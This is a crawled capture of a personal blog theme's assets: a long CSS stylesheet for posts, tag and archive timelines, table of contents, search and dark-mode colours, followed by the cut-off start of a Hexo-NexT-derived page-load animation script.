  font-size: 26px;
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
.post-title-link {
  display: inline-block;
  position: relative;
  color: inherit;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.post-title-link:hover {
  color: inherit;
}
.post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: "Monda", "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.post-meta-divider {
  margin: 0 0.5em;
}
@media (max-width: 767px) {
  .post-meta {
    margin: 3px 0 20px 0;
  }
}
.post {
  opacity: 0;
}
.post-copyright {
  margin: 2em 0 0;
  padding: 0.5em 1em;
  border-left: 3px solid #ff1700;
  background-color: #f9f9f9;
  list-style: none;
}
.post-copyright li,
.post-copyright a {
  color: #222;
}
.post-copyright a:hover {
  color: #000;
}
.post-footer .tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #bcabab;
  text-decoration: none;
  border-bottom: none;
  word-wrap: break-word;
}
.post-footer .tags a:hover {
  color: #ffffff;
  border-bottom-color: #222;
}
.post-footer .nav {
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-footer .tags {
  margin-top: 40px;
  text-align: center;
}
.post-footer .nav-next,
.post-footer .nav-prev {
  display: flex;
  align-items: center;
  padding: 10px 0 0 0;
  vertical-align: top;
}
.post-footer .nav-next {
  text-align: right;
}
.post-footer .nav-prev {
  text-align: left;
}
.post-footer .nav .iconfont {
  font-size: 16px !important;
  font-weight: bold;
  color: black;
}
.nav-mobile-next,
.nav-mobile-prev {
  display: none;
}
.nav-pc-next,
.nav-pc-prev {
  display: inline-block;
  max-width: 280px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.nav i {
  padding: 0 5px;
}
@media (max-width: 767px) {
  .nav-pc-next,
  .nav-pc-prev {
    display: none;
  }
  .nav-mobile-next,
  .nav-mobile-prev {
    display: inline-block;
  }
  .post-footer .post-eof {
    margin: 40px auto 30px;
  }
}
.sidebar-fixed {
  position: fixed;
  top: 0px;
  width: 240px;
}
.post-list-sidebar {
  position: relative;
  margin: 0 0 20px;
}
.sidebar-title {
  display: flex;
  justify-content: center;
}
.sidebar-title-item {
  display: inline-block;
  cursor: pointer;
  border-bottom: none;
  font-size: 14px;
  color: #555;
  padding: 0 5px;
  margin-right: 10px;
}
.sidebar-title-item:hover {
  color: #fc6423;
}
.sidebar-title-active {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.post-toc,
.post-side-meta {
  display: none;
  opacity: 0;
}
.sidebar-box .sidebar-body-active {
  display: block;
}
.post-sidebar-body {
  position: relative;
}
.sidebar-inner {
  background-color: #fff;
}
.cloud-tag {
  opacity: 0;
}
.tag-cloud-title {
  text-align: center;
  font-size: 16px;
  padding-top: 40px;
}
.tag-cloud-list {
  text-align: center;
}
.tag-cloud-list a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud-list a:hover {
  border-bottom: none;
}
.tag-timeline-wrapper .tag-timeline-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
  z-index: 9999;
}
.tag-timeline-wrapper::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
}
.tag-timeline-box {
  position: relative;
  z-index: 1111;
  margin-left: 55px;
}
.tag-timeline-title {
  position: relative;
  padding: 30px 0;
}
.tag-timeline-box .tag-post-node {
  position: relative;
  margin: 30px 0;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: none;
  cursor: pointer;
}
.tag-timeline-box .tag-post-node:hover {
  border-bottom-color: #666;
}
.tag-post-node {
  opacity: 0;
}
.tag-timeline-wrapper .tag-post-node::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  z-index: 1000;
}
.tag-timeline-wrapper .tag-post-node:hover::before {
  background: #666;
}
.tag-timeline-title small {
  color: #bbb;
  font-size: 80%;
}
.tag-timeline-box h2 {
  font-size: 20px;
  margin: 0 20px;
}
.tag-timeline-box h1 {
  font-size: 12px;
  font-weight: normal;
  line-height: inherit;
  margin: 0 20px;
}
.tag-timeline-box h1 > small {
  font-size: 16px;
}
@media (max-width: 767px) {
  .tag-timeline-box {
    margin-left: 0px;
  }
  .tag-timeline-wrapper .tag-post-node::before {
    content: none;
  }
  .tag-timeline-wrapper .tag-timeline-title::before {
    content: none;
  }
  .tag-timeline-wrapper::after {
    content: none;
  }
  .tag-timeline-title {
    padding: 20px;
  }
}
.archive-wrapper {
  background-color: #fff;
}
.archive-timeline-box {
  margin-left: 55px;
  padding-top: 40px;
  position: relative;
}
.archive-timeline-box::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
}
.archive-timeline-title {
  position: relative;
}
.archive-timeline-title::before {
  position: absolute;
  content: " ";
  top: 8px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
  z-index: 9999;
}
.archive-timeline-title h2 {
  font-size: 14px;
  line-height: 2;
  margin-top: 0px;
  margin-left: 20px;
  font-weight: normal;
}
.node-title {
  position: relative;
}
.node-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  z-index: 9999;
}
.node-title h2 {
  font-size: 20px;
  line-height: 2;
  margin-top: 0px;
  margin-left: 20px;
}
.archive-timeline-box .tag-node {
  margin: 30px 0;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: none;
}
.motion-warpper {
  position: relative;
  z-index: 1000;
}
.tag-year {
  opacity: 0;
}
.tag-archive-node {
  opacity: 0;
}
.archive-timeline-box .tag-node::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  border-radius: 50%;
  background-color: #bbb;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
  z-index: 1000;
}
.archive-timeline-box h1 {
  font-size: 12px;
  font-weight: normal;
  line-height: inherit;
  margin: 0 20px;
  color: inherit;
}
.archive-timeline-box h1 > small {
  font-size: 16px;
}
.archive-timeline-box .tag-node:hover {
  border-bottom-color: inherit;
}
@media (max-width: 767px) {
  .archive-timeline-box {
    margin-left: 0px;
  }
  .archive-timeline-box::after {
    content: none;
  }
  .archive-timeline-title::before {
    content: none;
  }
  .node-title::before {
    content: none;
  }
  .archive-timeline-box .tag-node::before {
    content: none;
  }
  .archive-timeline-box h1 {
    max-width: 760px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
  }
}
.markdownIt-TOC ul {
  display: none;
}
.expanded ul {
  padding: 0 2px 5px 10px;
  display: block;
}
.closed ul {
  padding: 0 2px 5px 10px;
  display: none;
}
.toc-wrapper a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  border-bottom: none;
}
.toc-active {
  opacity: 1;
}
.markdownIt-TOC {
  margin: 0;
  padding: 0 2px 5px 20px;
  text-align: left;
  list-style: none;
  font-size: 14px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.markdownIt-TOC::-webkit-scrollbar {
  display: none;
}
.markdownIt-TOC .active-show > ul {
  display: block;
}
.toc-wrapper .active-hidden > ul {
  display: block;
}
.markdownIt-TOC li {
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.8;
}
@media (max-width: 961px) and (min-width: 768px) {
  .toc-box {
    display: none;
  }
}
@media (max-width: 767px) {
  .toc-box {
    display: none;
  }
}
.search-mask {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 99999;
}
.search-mask .stat-box {
  line-height: 40px;
  margin: 0 40px;
}
.stat-box hr {
  background-color: #ddd;
  border: 0;
  height: 3px;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
.search-mask .page {
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search-box {
  width: 700px;
  height: 80%;
  background-color: #fff;
  position: relative;
  display: flex;
  flex-direction: column;
}
.search-title {
  padding: 10px 15px 5px;
  border-bottom: none;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  height: 26px;
  display: flex;
  align-items: center;
}
.search-title i.fa {
  font-size: 18px;
}
.search-title .fa-times-circle {
  color: silver;
}
.search-title .fa-times-circle:hover {
  color: red;
}
.input-box {
  flex: 1;
}
.input-box input {
  outline: none;
  border: none;
  background-color: transparent;
  width: 100%;
  font-size: 16px;
  padding: 0 5px;
  color: #333;
  font-weight: normal;
}
.result {
  overflow-y: auto;
  padding: 10px 30px;
  flex: 1;
}
.result-title em {
  font-style: normal;
  color: #f00;
  background-color: #f7f7f7;
  padding: 0 2px;
}
#page_ul {
  text-align: center;
}
#page_ul span {
  margin: 0 10px;
  padding: 5px 12px;
  line-height: 28px;
  border-bottom: none;
  user-select: none;
}
#page_ul span:hover {
  border-bottom: none;
}
#page_ul .current {
  color: #fff;
  background: #ccc;
}
.item a {
  display: block;
  border-bottom: none;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  margin: 10px;
}
.item a:hover {
  color: #222;
  border-bottom-color: #222;
}
.next-md-body .octicon {
  display: inline-block;
  fill: currentColor;
  vertical-align: text-bottom;
}
.next-md-body .anchor {
  float: left;
  line-height: 1;
  margin-left: -20px;
  padding-right: 4px;
}
.next-md-body .anchor:focus {
  outline: none;
}
.next-md-body h1 .octicon-link,
.next-md-body h2 .octicon-link,
.next-md-body h3 .octicon-link,
.next-md-body h4 .octicon-link,
.next-md-body h5 .octicon-link,
.next-md-body h6 .octicon-link {
  color: #1b1f23;
  vertical-align: middle;
  visibility: hidden;
}
.next-md-body h1:hover .anchor,
.next-md-body h2:hover .anchor,
.next-md-body h3:hover .anchor,
.next-md-body h4:hover .anchor,
.next-md-body h5:hover .anchor,
.next-md-body h6:hover .anchor {
  text-decoration: none;
}
.next-md-body h1:hover .anchor .octicon-link,
.next-md-body h2:hover .anchor .octicon-link,
.next-md-body h3:hover .anchor .octicon-link,
.next-md-body h4:hover .anchor .octicon-link,
.next-md-body h5:hover .anchor .octicon-link,
.next-md-body h6:hover .anchor .octicon-link {
  visibility: visible;
}
.next-md-body {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: "Monda", "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 15px;
  word-wrap: break-word;
}
.next-md-body .pl-c {
  color: #6a737d;
}
.next-md-body .pl-c1,
.next-md-body .pl-s .pl-v {
  color: #005cc5;
}
.next-md-body .pl-e,
.next-md-body .pl-en {
  color: #6f42c1;
}
.next-md-body .pl-s .pl-s1,
.next-md-body .pl-smi {
  color: #24292e;
}
.next-md-body .pl-ent {
  color: #22863a;
}
.next-md-body .pl-k {
  color: #d73a49;
}
.next-md-body .pl-pds,
.next-md-body .pl-s,
.next-md-body .pl-s .pl-pse .pl-s1,
.next-md-body .pl-sr,
.next-md-body .pl-sr .pl-cce,
.next-md-body .pl-sr .pl-sra,
.next-md-body .pl-sr .pl-sre {
  color: #032f62;
}
.next-md-body .pl-smw,
.next-md-body .pl-v {
  color: #e36209;
}
.next-md-body .pl-bu {
  color: #b31d28;
}
.next-md-body .pl-ii {
  background-color: #b31d28;
  color: #fafbfc;
}
.next-md-body .pl-c2 {
  background-color: #d73a49;
  color: #fafbfc;
}
.next-md-body .pl-c2:before {
  content: "^M";
}
.next-md-body .pl-sr .pl-cce {
  color: #22863a;
  font-weight: 700;
}
.next-md-body .pl-ml {
  color: #735c0f;
}
.next-md-body .pl-mh,
.next-md-body .pl-mh .pl-en,
.next-md-body .pl-ms {
  color: #005cc5;
  font-weight: 700;
}
.next-md-body .pl-mi {
  color: #24292e;
  font-style: italic;
}
.next-md-body .pl-mb {
  color: #24292e;
  font-weight: 700;
}
.next-md-body .pl-md {
  background-color: #ffeef0;
  color: #b31d28;
}
.next-md-body .pl-mi1 {
  background-color: #f0fff4;
  color: #22863a;
}
.next-md-body .pl-mc {
  background-color: #ffebda;
  color: #e36209;
}
.next-md-body .pl-mi2 {
  background-color: #005cc5;
  color: #f6f8fa;
}
.next-md-body .pl-mdr {
  color: #6f42c1;
  font-weight: 700;
}
.next-md-body .pl-ba {
  color: #586069;
}
.next-md-body .pl-sg {
  color: #959da5;
}
.next-md-body .pl-corl {
  color: #032f62;
  text-decoration: none;
}
.next-md-body details {
  display: block;
}
.next-md-body summary {
  display: list-item;
}
.next-md-body strong {
  font-weight: inherit;
  font-weight: bolder;
}
.next-md-body h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.next-md-body code,
.next-md-body kbd,
.next-md-body pre {
  font-family: monospace, monospace;
  font-size: 1em;
}
.next-md-body hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.next-md-body input {
  font: inherit;
  margin: 0;
}
.next-md-body input {
  overflow: visible;
}
.next-md-body [type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.next-md-body * {
  box-sizing: border-box;
}
.next-md-body input {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.next-md-body strong {
  font-weight: 600;
}
.next-md-body hr {
  background: transparent;
  border: 0;
  border-bottom: none;
  height: 0;
  margin: 15px 0;
  overflow: hidden;
}
.next-md-body hr:before {
  content: "";
  display: table;
}
.next-md-body hr:after {
  clear: both;
  content: "";
  display: table;
}
.next-md-body table {
  border-collapse: collapse;
  border-spacing: 0;
}
.next-md-body td,
.next-md-body th {
  padding: 0;
}
.next-md-body details summary {
  cursor: pointer;
}
.next-md-body h1,
.next-md-body h2,
.next-md-body h3,
.next-md-body h4,
.next-md-body h5,
.next-md-body h6 {
  margin-bottom: 0;
  margin-top: 0;
}
.next-md-body h1 {
  font-size: 32px;
}
.next-md-body h1,
.next-md-body h2 {
  font-weight: 600;
}
.next-md-body h2 {
  font-size: 24px;
}
.next-md-body h3 {
  font-size: 20px;
}
.next-md-body h3,
.next-md-body h4 {
  font-weight: 600;
}
.next-md-body h4 {
  font-size: 16px;
}
.next-md-body h5 {
  font-size: 14px;
}
.next-md-body h5,
.next-md-body h6 {
  font-weight: 600;
}
.next-md-body h6 {
  font-size: 12px;
}
.next-md-body p {
  margin-bottom: 10px;
  margin-top: 0;
}
.next-md-body blockquote {
  margin: 0;
}
.next-md-body ol,
.next-md-body ul {
  margin-bottom: 0;
  margin-top: 0;
  padding-left: 0;
}
.next-md-body ol ol,
.next-md-body ul ol {
  list-style-type: lower-roman;
}
.next-md-body ol ol ol,
.next-md-body ol ul ol,
.next-md-body ul ol ol,
.next-md-body ul ul ol {
  list-style-type: lower-alpha;
}
.next-md-body dd {
  margin-left: 0;
}
.next-md-body code,
.next-md-body pre {
  font-family: "JetBrainsMono-Regular";
  font-size: 12px;
}
.next-md-body pre {
  margin-bottom: 0;
  margin-top: 0;
}
.next-md-body input::-webkit-inner-spin-button,
.next-md-body input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  appearance: none;
  margin: 0;
}
.next-md-body .border {
  border: 1px solid #e1e4e8 !important;
}
.next-md-body .border-0 {
  border: 0 !important;
}
.next-md-body .border-bottom {
  border-bottom: none;
}
.next-md-body .rounded-1 {
  border-radius: 3px !important;
}
.next-md-body .bg-white {
  background-color: #fff !important;
}
.next-md-body .bg-gray-light {
  background-color: #fafbfc !important;
}
.next-md-body .text-gray-light {
  color: #6a737d !important;
}
.next-md-body .mb-0 {
  margin-bottom: 0 !important;
}
.next-md-body .my-2 {
  margin-bottom: 8px !important;
  margin-top: 8px !important;
}
.next-md-body .pl-0 {
  padding-left: 0 !important;
}
.next-md-body .py-0 {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.next-md-body .pl-1 {
  padding-left: 4px !important;
}
.next-md-body .pl-2 {
  padding-left: 8px !important;
}
.next-md-body .py-2 {
  padding-bottom: 8px !important;
  padding-top: 8px !important;
}
.next-md-body .pl-3,
.next-md-body .px-3 {
  padding-left: 16px !important;
}
.next-md-body .px-3 {
  padding-right: 16px !important;
}
.next-md-body .pl-4 {
  padding-left: 24px !important;
}
.next-md-body .pl-5 {
  padding-left: 32px !important;
}
.next-md-body .pl-6 {
  padding-left: 40px !important;
}
.next-md-body .f6 {
  font-size: 12px !important;
}
.next-md-body .lh-condensed {
  line-height: 1.25 !important;
}
.next-md-body .text-bold {
  font-weight: 600 !important;
}
.next-md-body:before {
  content: "";
  display: table;
}
.next-md-body:after {
  clear: both;
  content: "";
  display: table;
}
.next-md-body > :first-child {
  margin-top: 0 !important;
}
.next-md-body > :last-child {
  margin-bottom: 0 !important;
}
.next-md-body blockquote,
.next-md-body dl,
.next-md-body ol,
.next-md-body p,
.next-md-body pre,
.next-md-body table,
.next-md-body ul {
  margin-bottom: 16px;
  margin-top: 0;
}
.next-md-body table {
  font-size: 15px;
}
.next-md-body th {
  text-align: left;
}
.next-md-body td {
  vertical-align: middle;
}
.next-md-body hr {
  background-color: #e1e4e8;
  border: 0;
  height: 0.25em;
  margin: 24px 0;
  padding: 0;
}
.next-md-body blockquote > :first-child {
  margin-top: 0;
}
.next-md-body blockquote > :last-child {
  margin-bottom: 0;
}
.next-md-body kbd {
  background-color: #fafbfc;
  border: 1px solid #c6cbd1;
  border-bottom-color: #959da5;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 #959da5;
  color: #444d56;
  display: inline-block;
  font-size: 11px;
  line-height: 10px;
  padding: 3px 5px;
  vertical-align: middle;
}
.next-md-body h1,
.next-md-body h2,
.next-md-body h3,
.next-md-body h4,
.next-md-body h5,
.next-md-body h6 {
  font-weight: 600;
  line-height: 1.25;
  margin-bottom: 16px;
  margin-top: 24px;
}
.next-md-body h1 {
  font-size: 2em;
}
.next-md-body h1,
.next-md-body h2 {
  border-bottom: none;
  padding-bottom: 0.3em;
}
.next-md-body h2 {
  font-size: 1.5em;
}
.next-md-body h3 {
  font-size: 1.25em;
}
.next-md-body h4 {
  font-size: 1em;
}
.next-md-body h5 {
  font-size: 0.875em;
}
.next-md-body h6 {
  color: #6a737d;
  font-size: 0.85em;
}
.next-md-body ol,
.next-md-body ul {
  padding-left: 2em;
}
.next-md-body ol ol,
.next-md-body ol ul,
.next-md-body ul ol,
.next-md-body ul ul {
  margin-bottom: 0;
  margin-top: 0;
}
.next-md-body li {
  word-wrap: break-all;
}
.next-md-body li > p {
  margin-top: 16px;
}
.next-md-body li + li {
  margin-top: 0.25em;
}
.next-md-body dl {
  padding: 0;
}
.next-md-body dl dt {
  font-size: 1em;
  font-style: italic;
  font-weight: 600;
  margin-top: 16px;
  padding: 0;
}
.next-md-body dl dd {
  margin-bottom: 16px;
  padding: 0 16px;
}
.next-md-body table {
  display: block;
  overflow: auto;
  width: 100%;
}
.next-md-body table th {
  font-weight: 600;
}
.next-md-body table td,
.next-md-body table th {
  border: 1px solid #dfe2e5;
  padding: 6px 13px;
}
.next-md-body table tr {
  background-color: #fff;
  border-top: 1px solid #c6cbd1;
}
.next-md-body table tr:nth-child(2n) {
  background-color: #f6f8fa;
}
.next-md-body img {
  background-color: transparent;
  box-sizing: content-box;
  max-width: 100%;
  border-style: none;
}
.next-md-body img[align="right"] {
  padding-left: 20px;
}
.next-md-body img[align="left"] {
  padding-right: 20px;
}
.next-md-body code {
  border-radius: 3px;
  font-size: 85%;
  margin: 0;
  padding: 0.2em 0.4em;
}
.next-md-body pre {
  word-wrap: normal;
}
.next-md-body pre > code {
  border: 0;
  font-size: 110%;
  margin: 0;
  padding: 0;
  white-space: pre;
  word-break: normal;
}
.next-md-body .highlight {
  margin-bottom: 16px;
}
.next-md-body .highlight pre {
  margin-bottom: 0;
  word-break: normal;
}
.next-md-body .highlight pre,
.next-md-body pre {
  border-radius: 3px;
  font-size: 85%;
  line-height: 1.45;
  overflow: auto;
}
.next-md-body pre code {
  border: 0;
  line-height: inherit;
  margin: 0;
  max-width: auto;
  padding: 0;
  word-wrap: normal;
  padding: 16px;
}
.next-md-body .commit-tease-sha {
  color: #444d56;
  display: inline-block;
  font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;
  font-size: 90%;
}
.next-md-body .blob-wrapper {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  overflow-x: auto;
  overflow-y: hidden;
}
.next-md-body .blob-wrapper-embedded {
  max-height: 240px;
  overflow-y: auto;
}
.next-md-body .blob-num {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  color: rgba(27, 31, 35, 0.3);
  cursor: pointer;
  font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;
  font-size: 12px;
  line-height: 20px;
  min-width: 50px;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
  user-select: none;
  vertical-align: top;
  white-space: nowrap;
  width: 1%;
}
.next-md-body .blob-num:hover {
  color: rgba(27, 31, 35, 0.6);
}
.next-md-body .blob-num:before {
  content: attr(data-line-number);
}
.next-md-body .blob-code {
  line-height: 20px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
  vertical-align: top;
}
.next-md-body .blob-code-inner {
  color: #24292e;
  font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;
  font-size: 12px;
  overflow: visible;
  white-space: pre;
  word-wrap: normal;
}
.next-md-body .pl-token.active,
.next-md-body .pl-token:hover {
  background: #ffea7f;
  cursor: pointer;
}
.next-md-body kbd {
  background-color: #fafbfc;
  border: 1px solid #d1d5da;
  border-bottom-color: #c6cbd1;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 #c6cbd1;
  color: #444d56;
  display: inline-block;
  font: 11px SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;
  line-height: 10px;
  padding: 3px 5px;
  vertical-align: middle;
}
.next-md-body :checked + .radio-label {
  border-color: #0366d6;
  position: relative;
  z-index: 1;
}
.next-md-body .tab-size[data-tab-size="1"] {
  -moz-tab-size: 1;
  tab-size: 1;
}
.next-md-body .tab-size[data-tab-size="2"] {
  -moz-tab-size: 2;
  tab-size: 2;
}
.next-md-body .tab-size[data-tab-size="3"] {
  -moz-tab-size: 3;
  tab-size: 3;
}
.next-md-body .tab-size[data-tab-size="4"] {
  -moz-tab-size: 4;
  tab-size: 4;
}
.next-md-body .tab-size[data-tab-size="5"] {
  -moz-tab-size: 5;
  tab-size: 5;
}
.next-md-body .tab-size[data-tab-size="6"] {
  -moz-tab-size: 6;
  tab-size: 6;
}
.next-md-body .tab-size[data-tab-size="7"] {
  -moz-tab-size: 7;
  tab-size: 7;
}
.next-md-body .tab-size[data-tab-size="8"] {
  -moz-tab-size: 8;
  tab-size: 8;
}
.next-md-body .tab-size[data-tab-size="9"] {
  -moz-tab-size: 9;
  tab-size: 9;
}
.next-md-body .tab-size[data-tab-size="10"] {
  -moz-tab-size: 10;
  tab-size: 10;
}
.next-md-body .tab-size[data-tab-size="11"] {
  -moz-tab-size: 11;
  tab-size: 11;
}
.next-md-body .tab-size[data-tab-size="12"] {
  -moz-tab-size: 12;
  tab-size: 12;
}
.next-md-body .task-list-item {
  list-style-type: none;
}
.next-md-body .task-list-item + .task-list-item {
  margin-top: 3px;
}
.next-md-body .task-list-item input {
  margin: 0 0.2em 0.25em -1.6em;
  vertical-align: middle;
}
.next-md-body hr {
  border-bottom-color: #eee;
}
.next-md-body .pl-0 {
  padding-left: 0 !important;
}
.next-md-body .pl-1 {
  padding-left: 4px !important;
}
.next-md-body .pl-2 {
  padding-left: 8px !important;
}
.next-md-body .pl-3 {
  padding-left: 16px !important;
}
.next-md-body .pl-4 {
  padding-left: 24px !important;
}
.next-md-body .pl-5 {
  padding-left: 32px !important;
}
.next-md-body .pl-6 {
  padding-left: 40px !important;
}
.next-md-body .pl-7 {
  padding-left: 48px !important;
}
.next-md-body .pl-8 {
  padding-left: 64px !important;
}
.next-md-body .pl-9 {
  padding-left: 80px !important;
}
.next-md-body .pl-10 {
  padding-left: 96px !important;
}
.next-md-body .pl-11 {
  padding-left: 112px !important;
}
.next-md-body .pl-12 {
  padding-left: 128px !important;
}
.next-md-body a {
  text-decoration: none;
  word-wrap: break-word;
}
@media (max-width: 767px) {
  .next-md-body h1 {
    font-size: 18px;
  }
  .next-md-body h2 {
    font-size: 16px;
  }
  .next-md-body h3 {
    font-size: 14px;
  }
  .next-md-body h4 {
    font-size: 12px;
  }
  .next-md-body h5 {
    font-size: 12px;
  }
  .next-md-body h6 {
    font-size: 12px;
  }
  .next-md-body ol,
  .next-md-body ul {
    padding-left: 1.5em;
  }
  .katex-display > .katex {
    white-space: normal !important;
  }
  .katex {
    font-size: 12px;
  }
  .katex .base {
    margin-bottom: 10px;
  }
}
body {
      background-color: #1f2128;
    }.header {
        width: 960px;
        margin: 0 auto;
      }

      .main-continer {
        width: 960px;
        margin: 0 auto;
      }
    body {
      color: #b7b8be;
    }
    .next-md-body {
      color: #b7b8be;
    }
    .next-md-body h1, .next-md-body h2 {
      border-bottom-color: #b7b8be;
    }
    .archive-timeline-box::after, .tag-timeline-wrapper::after {
      background: #eeeeeefe;
    }h1, h2, h3, h4, h5, h6 {
      color: #b7b8be;
    }
    
    .archive-timeline-title::before {
      background-color: #b7b8be;
    }
    
    .post-title-link::before {
      background-color: #b7b8be;
    }
    
    .node-title::before {
      background-color: #b7b8be;
    }a {
      color: #b7b8be;
    }
    
    .next-md-body a, .friends-box a  {
      color: #b7b8be;
    }a:hover {
      color: #b7b8be;
    }
    
    .archive-timeline-box .tag-node:hover::before {
      background-color: #b7b8be;
    }
    
    .markdownIt-TOC a:hover {
      color: #b7b8be;
      border-bottom-color: #b7b8be;
    }

    .next-md-body a:hover, .friends-box a:hover {
      color: #b7b8be;
      border-bottom-color: #b7b8be;
    }
    .nav-toggle .line {
      background-color:  !important;
    }
      .nav-item a {
        color:  #b7b8be;
      }.nav-item a:hover {
        color: #eee;
      }.nav-item-active {
      background: #f9f9f9fe;
    }

    .nav-item:hover {
      background: #f9f9f9fe;
      color: rgba(0, 0, 0, 0.98);
    }.muse .sidebar, .mist .sidebar {
        right: 0 !important;
        left: auto !important;
      }
      .drawer-box {
        right: 30px !important;
        left: auto !important;
      }
      .markdownIt-TOC a {
      color: #eee;
      border-bottom-color: #eee;
    }.markdownIt-TOC a:hover {
      color: #fff;
      border-bottom-color: #fff;
    }.active-current > a {
      color: #fc6423 !important;
      border-bottom-color: #fc6423 !important;
    }
    .sidebar-title-active {
      color: #fc6423 !important;
      border-bottom-color: #fc6423 !important;
    }
    .sidebar-title-item:hover {
      color: #fc6423 !important;
    }
    .active-show > a {
      color: #fc6423;
      border-bottom-color: #fc6423;
    }
    .active-hidden > a {
      color: #fc6423;
      border-bottom-color: #fc6423;
    }.bg-color {
      background-color: #1f2128fe;
    }
    .site-meta {
      background: #1f2128 !important;
    }
    .head-top-line {
      background: #1f2128;
    }
    .brand {
  
    }
    .main-title, .brand {
      color: #FFF !important;
    }
    .mist .site-title i {
      background: #FFFFFFfe;
    }body {
      cursor: default;
    }a {
      cursor: pointer;
    }input, textarea, code {
      cursor: text;
    }code > span.copy-code {
      cursor: pointer;
    }.post img {
      cursor: zoom-in;
    }.post img {
      cursor: zoom-out;
    }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://oraclepi.tech/media/js/motion.js
body_size: 1094
content:
/* 页面加载动画设计，本页代码参考Hexo-NexT源码设计改编
源码链接: https://github.com/iissnan/hexo-theme-next/blob/master/source/js/src/motion.js
*/
var MotionExector = {
  queue: [],
  index: -1,
  add: function(fn) {
    this.queue.push(fn);
    return this;
  },
  next: function() {
    this.index++;
    let fn = this.queue[this.index];
    fn && fn(this);
  },
  start: function() {
    this.next();
  }, 
  clear: function() {
    jQuery.Velocity('stop');
    this.queue = [];
    this.index - 1;
  }
}

const Element_Class = {
  title: '.main-title',
  subTitle: '.subtitle',
  navItem: '.nav-item',
  post: '.post',
  tagYear: '.tag-year',
  tagNode: '.tag-archive-node',
  tagPostNode: '.tag-post-node',
  cloudTags: '.cloud-tag',
  logoLineBefore: '.logo-line-before i',
  logoLineAfter: '.logo-line-after i',
  page: 'div.page'
}

let logoLineMotion = function(MotionExector) {
  let before = document.querySelector(Element_Class.logoLineBefore);
  let after = document.querySelector(Element_Class.logoLineAfter);
  if (before && after) {
    let sequence = [];
    sequence.push({
      e: before,
      p: {
        translateX: '100%'
      },
      o: {
        duration: 200
      }
    })
    sequence.push({
      e: after,
      p: {
        translateX: '-100%'
      },
      o: {
